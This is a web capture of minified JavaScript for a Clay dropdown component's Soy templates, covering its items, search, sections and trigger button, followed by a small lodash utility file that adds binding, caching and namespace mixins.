spritemap:spritemap},opt_ijData);incrementalDom.elementClose("div")};exports.render=$render;$render.Params;if(goog.DEBUG)$render.soyTemplateName="ClayDropdownBase.render";var $items=function $items(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var items=soy.asserts.assertType(goog.isArray(opt_data.items),"items",opt_data.items,"!Array\x3c?\x3e");var _handleItemClick=opt_data._handleItemClick;var contentRenderer=soy.asserts.assertType(opt_data.contentRenderer==
null||goog.isString(opt_data.contentRenderer)||opt_data.contentRenderer instanceof goog.soy.data.SanitizedContent,"contentRenderer",opt_data.contentRenderer,"!goog.soy.data.SanitizedContent|null|string|undefined");var itemsIconAlignment=soy.asserts.assertType(opt_data.itemsIconAlignment==null||goog.isString(opt_data.itemsIconAlignment)||opt_data.itemsIconAlignment instanceof goog.soy.data.SanitizedContent,"itemsIconAlignment",opt_data.itemsIconAlignment,"!goog.soy.data.SanitizedContent|null|string|undefined");
var maxItems=soy.asserts.assertType(opt_data.maxItems==null||goog.isNumber(opt_data.maxItems),"maxItems",opt_data.maxItems,"null|number|undefined");var spritemap=soy.asserts.assertType(opt_data.spritemap==null||goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|null|string|undefined");var index316_RangeEnd=maxItems&&maxItems<items.length?maxItems:items.length;var index316ListLen=Math.max(0,
Math.ceil((index316_RangeEnd-0)/1));for(var index316Index=0;index316Index<index316ListLen;index316Index++){var index316Data=0+index316Index*1;var item__soy319=items[index316Data];var variant__soy334="";var $tmp;if(contentRenderer!=null&&contentRenderer!="")$tmp=contentRenderer;else if(item__soy319.type)$tmp=item__soy319.type;else $tmp="item";variant__soy334+=$tmp;$templateAlias3({active:item__soy319.active,checked:item__soy319.checked,contentRenderer:variant__soy334,data:item__soy319.data,disabled:item__soy319.disabled,
events:{itemClicked:_handleItemClick},href:item__soy319.href,icon:item__soy319.icon,inputName:item__soy319.inputName,inputValue:item__soy319.inputValue,items:item__soy319.items,itemsIconAlignment:itemsIconAlignment,label:item__soy319.label?""+item__soy319.label:"",maxItems:item__soy319.maxItems,separator:item__soy319.separator,spritemap:spritemap,title:item__soy319.title},opt_ijData);if(item__soy319.separator)$templateAlias3({contentRenderer:"separator"},opt_ijData)}};exports.items=$items;$items.Params;
if(goog.DEBUG)$items.soyTemplateName="ClayDropdownBase.items";var $search=function $search(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var _handleSearch=opt_data._handleSearch;incrementalDom.elementOpen("form");incrementalDom.elementOpenStart("div");incrementalDom.attr("class",
"dropdown-section");incrementalDom.elementOpenEnd();incrementalDom.elementOpenStart("div");incrementalDom.attr("class","input-group input-group-sm");incrementalDom.elementOpenEnd();incrementalDom.elementOpenStart("div");incrementalDom.attr("class","input-group-item");incrementalDom.elementOpenEnd();incrementalDom.elementOpenStart("input");incrementalDom.attr("aria-label","Search for...");incrementalDom.attr("class","form-control input-group-inset input-group-inset-after");incrementalDom.attr("data-oninput",
_handleSearch);incrementalDom.attr("placeholder","Search for...");incrementalDom.attr("type","text");incrementalDom.attr("ref","searchInput");incrementalDom.elementOpenEnd();incrementalDom.elementClose("input");incrementalDom.elementOpenStart("span");incrementalDom.attr("class","input-group-inset-item input-group-inset-item-after");incrementalDom.elementOpenEnd();$templateAlias1({icon:"search",spritemap:spritemap,style:"link"},opt_ijData);incrementalDom.elementClose("span");incrementalDom.elementClose("div");
incrementalDom.elementClose("div");incrementalDom.elementClose("div");incrementalDom.elementClose("form")};exports.search=$search;$search.Params;if(goog.DEBUG)$search.soyTemplateName="ClayDropdownBase.search";var $sections=function $sections(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var items=soy.asserts.assertType(goog.isArray(opt_data.items),"items",opt_data.items,"!Array\x3c?\x3e");var _handleButtonClick=opt_data._handleButtonClick;var _handleItemClick=
opt_data._handleItemClick;var _handleSearch=opt_data._handleSearch;var button=opt_data.button;var caption=soy.asserts.assertType(opt_data.caption==null||goog.isString(opt_data.caption)||opt_data.caption instanceof goog.soy.data.SanitizedContent,"caption",opt_data.caption,"!goog.soy.data.SanitizedContent|null|string|undefined");var contentRenderer=soy.asserts.assertType(opt_data.contentRenderer==null||goog.isString(opt_data.contentRenderer)||opt_data.contentRenderer instanceof goog.soy.data.SanitizedContent,
"contentRenderer",opt_data.contentRenderer,"!goog.soy.data.SanitizedContent|null|string|undefined");var expanded=soy.asserts.assertType(opt_data.expanded==null||goog.isBoolean(opt_data.expanded)||opt_data.expanded===1||opt_data.expanded===0,"expanded",opt_data.expanded,"boolean|null|undefined");var helpText=soy.asserts.assertType(opt_data.helpText==null||goog.isString(opt_data.helpText)||opt_data.helpText instanceof goog.soy.data.SanitizedContent,"helpText",opt_data.helpText,"!goog.soy.data.SanitizedContent|null|string|undefined");
var itemsIconAlignment=soy.asserts.assertType(opt_data.itemsIconAlignment==null||goog.isString(opt_data.itemsIconAlignment)||opt_data.itemsIconAlignment instanceof goog.soy.data.SanitizedContent,"itemsIconAlignment",opt_data.itemsIconAlignment,"!goog.soy.data.SanitizedContent|null|string|undefined");var portalElementId=soy.asserts.assertType(opt_data.portalElementId==null||goog.isString(opt_data.portalElementId)||opt_data.portalElementId instanceof goog.soy.data.SanitizedContent,"portalElementId",
opt_data.portalElementId,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchable=soy.asserts.assertType(opt_data.searchable==null||goog.isBoolean(opt_data.searchable)||opt_data.searchable===1||opt_data.searchable===0,"searchable",opt_data.searchable,"boolean|null|undefined");var spritemap=soy.asserts.assertType(opt_data.spritemap==null||goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|null|string|undefined");
var dropdownMenu__soy475=function dropdownMenu__soy475(){var listAttributes__soy402=function listAttributes__soy402(){var $tmp;if(itemsIconAlignment=="left")$tmp=" dropdown-menu-indicator-start";else if(itemsIconAlignment=="right")$tmp=" dropdown-menu-indicator-end";else $tmp="";incrementalDom.attr("class","dropdown-menu"+$tmp+(expanded?" show":""));incrementalDom.attr("ref","menu")};incrementalDom.elementOpenStart("div");listAttributes__soy402();incrementalDom.elementOpenEnd();if(helpText){incrementalDom.elementOpenStart("div");
incrementalDom.attr("class","alert alert-fluid alert-info");incrementalDom.attr("role","alert");incrementalDom.elementOpenEnd();soyIdom.print(helpText);incrementalDom.elementClose("div")}if(searchable&&spritemap)$search({_handleSearch:_handleSearch,spritemap:spritemap},opt_ijData);var listItemsContent__soy428=function listItemsContent__soy428(){soy.$$getDelegateFn(soy.$$getDelTemplateId("ClayDropdownBase.Content.idom"),contentRenderer,false)({_handleItemClick:_handleItemClick,contentRenderer:contentRenderer,
items:items,itemsIconAlignment:itemsIconAlignment,spritemap:spritemap},opt_ijData)};var captionContent__soy437=function captionContent__soy437(){if(caption){incrementalDom.elementOpenStart("div");incrementalDom.attr("class","dropdown-caption");incrementalDom.elementOpenEnd();soyIdom.print(caption);incrementalDom.elementClose("div")}};if(button){incrementalDom.elementOpen("form");incrementalDom.elementOpenStart("div");incrementalDom.attr("class","inline-scroller");incrementalDom.elementOpenEnd();listItemsContent__soy428();
incrementalDom.elementClose("div");captionContent__soy437();incrementalDom.elementOpenStart("div");incrementalDom.attr("class","dropdown-section");incrementalDom.elementOpenEnd();if(button.href!=null)$templateAlias4({buttonStyle:button.buttonStyle,elementClasses:"btn-block",events:{click:_handleButtonClick},href:button.href,label:button.label,ref:"dropdownButton"},opt_ijData);else{var $tmp$$1=button.type;$templateAlias1({block:true,events:{click:_handleButtonClick},label:button.label,ref:"dropdownButton",
style:button.style,type:$tmp$$1!=null?$tmp$$1:"button"},opt_ijData)}incrementalDom.elementClose("div");incrementalDom.elementClose("form")}else{listItemsContent__soy428();captionContent__soy437()}incrementalDom.elementClose("div")};var param480=function param480(){dropdownMenu__soy475()};$templateAlias2({content:param480,portalElement:"#"+portalElementId,ref:"portal"},opt_ijData)};exports.sections=$sections;$sections.Params;if(goog.DEBUG)$sections.soyTemplateName="ClayDropdownBase.sections";var $trigger=
function $trigger(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var label=soy.asserts.assertType(goog.isFunction(opt_data.label)||goog.isString(opt_data.label)||opt_data.label instanceof goog.soy.data.SanitizedContent,"label",opt_data.label,"!goog.soy.data.SanitizedContent|function()|string");var classes=soy.asserts.assertType(opt_data.classes==null||goog.isString(opt_data.classes)||opt_data.classes instanceof goog.soy.data.SanitizedContent,"classes",opt_data.classes,
"!goog.soy.data.SanitizedContent|null|string|undefined");var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||opt_data.disabled===1||opt_data.disabled===0,"disabled",opt_data.disabled,"boolean|null|undefined");var expanded=soy.asserts.assertType(opt_data.expanded==null||goog.isBoolean(opt_data.expanded)||opt_data.expanded===1||opt_data.expanded===0,"expanded",opt_data.expanded,"boolean|null|undefined");var size=soy.asserts.assertType(opt_data.size==null||
goog.isString(opt_data.size)||opt_data.size instanceof goog.soy.data.SanitizedContent,"size",opt_data.size,"!goog.soy.data.SanitizedContent|null|string|undefined");var style=soy.asserts.assertType(opt_data.style==null||goog.isString(opt_data.style)||opt_data.style instanceof goog.soy.data.SanitizedContent,"style",opt_data.style,"!goog.soy.data.SanitizedContent|null|string|undefined");var title=soy.asserts.assertType(opt_data.title==null||goog.isString(opt_data.title)||opt_data.title instanceof goog.soy.data.SanitizedContent,
"title",opt_data.title,"!goog.soy.data.SanitizedContent|null|string|undefined");var buttonAttributes__soy533=function buttonAttributes__soy533(){if(expanded)incrementalDom.attr("aria-expanded","true");else incrementalDom.attr("aria-expanded","false");incrementalDom.attr("aria-haspopup","true");incrementalDom.attr("aria-label","toggle");incrementalDom.attr("class","dropdown-toggle btn"+(classes?" "+classes:"")+(size?" btn-"+size:"")+(style?" btn-"+style:" btn-unstyled"));if(disabled)incrementalDom.attr("disabled",
"");else incrementalDom.attr("data-onclick","toggle");incrementalDom.attr("ref","triggerButton");if(title)incrementalDom.attr("title",title);incrementalDom.attr("type","button")};incrementalDom.elementOpenStart("button");buttonAttributes__soy533();incrementalDom.elementOpenEnd();soyIdom.print(label);incrementalDom.elementClose("button")};exports.trigger=$trigger;$trigger.Params;if(goog.DEBUG)$trigger.soyTemplateName="ClayDropdownBase.trigger";var __deltemplate__ClayDropdownBase_Content_=function __deltemplate__ClayDropdownBase_Content_(opt_data,
opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;opt_data=opt_data||{};var _handleItemClick=opt_data._handleItemClick;var contentRenderer=soy.asserts.assertType(opt_data.contentRenderer==null||goog.isString(opt_data.contentRenderer)||opt_data.contentRenderer instanceof goog.soy.data.SanitizedContent,"contentRenderer",opt_data.contentRenderer,"!goog.soy.data.SanitizedContent|null|string|undefined");var items=soy.asserts.assertType(opt_data.items==null||goog.isArray(opt_data.items),
"items",opt_data.items,"!Array\x3c?\x3e|null|undefined");var itemsIconAlignment=soy.asserts.assertType(opt_data.itemsIconAlignment==null||goog.isString(opt_data.itemsIconAlignment)||opt_data.itemsIconAlignment instanceof goog.soy.data.SanitizedContent,"itemsIconAlignment",opt_data.itemsIconAlignment,"!goog.soy.data.SanitizedContent|null|string|undefined");var spritemap=soy.asserts.assertType(opt_data.spritemap==null||goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,
"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|null|string|undefined");if(items){incrementalDom.elementOpenStart("ul");incrementalDom.attr("class","list-unstyled");incrementalDom.elementOpenEnd();$items({_handleItemClick:_handleItemClick,items:items,itemsIconAlignment:itemsIconAlignment,spritemap:spritemap},opt_ijData);incrementalDom.elementClose("ul")}};exports.__deltemplate__ClayDropdownBase_Content_=__deltemplate__ClayDropdownBase_Content_;__deltemplate__ClayDropdownBase_Content_.Params;
if(goog.DEBUG)__deltemplate__ClayDropdownBase_Content_.soyTemplateName="ClayDropdownBase.__deltemplate__ClayDropdownBase_Content_";soy.$$registerDelegateFn(soy.$$getDelTemplateId("ClayDropdownBase.Content.idom"),"",0,__deltemplate__ClayDropdownBase_Content_);exports.render.params=["items","label","_handleButtonClick","_handleItemClick","_handleSearch","button","caption","contentRenderer","disabled","elementClasses","expanded","helpText","id","itemsIconAlignment","portalElementId","searchable","spritemap",
"style","triggerClasses","triggerSize","triggerTitle"];exports.render.types={"items":"list\x3c?\x3e","label":"html|string","_handleButtonClick":"any","_handleItemClick":"any","_handleSearch":"any","button":"?","caption":"string","contentRenderer":"string","disabled":"bool","elementClasses":"string","expanded":"bool","helpText":"string","id":"string","itemsIconAlignment":"string","portalElementId":"string","searchable":"bool","spritemap":"string","style":"string","triggerClasses":"string","triggerSize":"string",
"triggerTitle":"string"};exports.items.params=["items","_handleItemClick","contentRenderer","itemsIconAlignment","maxItems","spritemap"];exports.items.types={"items":"list\x3c?\x3e","_handleItemClick":"any","contentRenderer":"string","itemsIconAlignment":"string","maxItems":"int","spritemap":"string"};exports.search.params=["spritemap","_handleSearch"];exports.search.types={"spritemap":"string","_handleSearch":"any"};exports.sections.params=["items","_handleButtonClick","_handleItemClick","_handleSearch",
"button","caption","contentRenderer","expanded","helpText","itemsIconAlignment","portalElementId","searchable","spritemap"];exports.sections.types={"items":"list\x3c?\x3e","_handleButtonClick":"any","_handleItemClick":"any","_handleSearch":"any","button":"?","caption":"string","contentRenderer":"string","expanded":"bool","helpText":"string","itemsIconAlignment":"string","portalElementId":"string","searchable":"bool","spritemap":"string"};exports.trigger.params=["label","classes","disabled","expanded",
"size","style","title"];exports.trigger.types={"label":"html|string","classes":"string","disabled":"bool","expanded":"bool","size":"string","style":"string","title":"string"};exports.templates=templates=exports;return exports});var ClayDropdownBase=function(_Component){_inherits(ClayDropdownBase,_Component);function ClayDropdownBase(){_classCallCheck(this,ClayDropdownBase);return _possibleConstructorReturn(this,(ClayDropdownBase.__proto__||Object.getPrototypeOf(ClayDropdownBase)).apply(this,arguments))}
return ClayDropdownBase}(_metalComponent2.default);_metalSoy2.default.register(ClayDropdownBase,templates);exports.ClayDropdownBase=ClayDropdownBase;exports.templates=templates;exports.default=templates});


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-js-lodash-web/lodash/util.js
body_size: 908
content:
_.mixin(
	{
		bindKeyRight: function(context, key) {
			var args = _.toArray(arguments).slice(2);

			args.unshift(_.bindKey(context, key));

			return _.partialRight.apply(_, args);
		},

		bindRight: function(fn, context) {
			var args = _.toArray(arguments).slice(2);

			args.unshift(_.bind(fn, context));

			return _.partialRight.apply(_, args);
		},

		cached: function(fn) {
			return _.memoize(
				fn,
				function() {
					return (arguments.length > 1) ? Array.prototype.join.call(arguments, '_') : String(arguments[0]);
				}
			);
		}
	}
);

_.mixin(
	{
		namespace: function(obj, path) {
			if (arguments.length === 1) {
				path = obj;
				obj = this;
			}

			if (_.isString(path)) {
				path = path.split('.');
			}

			for (var i = 0; i < path.length; i++) {
				var name = path[i];

				obj[name] = obj[name] || {};
				obj = obj[name];
			}

			return obj;
		}
	},
	{
		chain: false
	}
);